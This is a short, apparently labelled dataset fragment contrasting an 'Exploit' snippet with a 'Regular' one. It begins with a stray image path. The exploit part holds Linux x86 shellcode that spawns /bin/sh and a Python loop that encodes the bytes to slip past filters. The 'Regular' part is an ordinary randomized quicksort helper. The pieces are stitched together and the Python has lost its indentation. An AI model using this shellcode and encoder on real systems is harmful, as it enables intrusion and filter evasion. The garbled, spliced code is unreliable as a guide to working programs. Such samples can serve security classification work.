 Exploit: shellcode =
("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\
xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encode = ""
for x in bytearray(shellcode) :
if x < 128:
x=x<<1
encode += '0xAA,'
encode += '0x'
encode += '%02x,'%x
Regular: def _quick_sort_between(a: List[int], low: int, high: int):
if low < high:
k = random.randint(low, high)
a[low], a[k] = a[k], a[low]
m = _partition(a, low, high)
_quick_sort_between(a, low, m - 1)
_quick_sort_between(a, m + 1, high)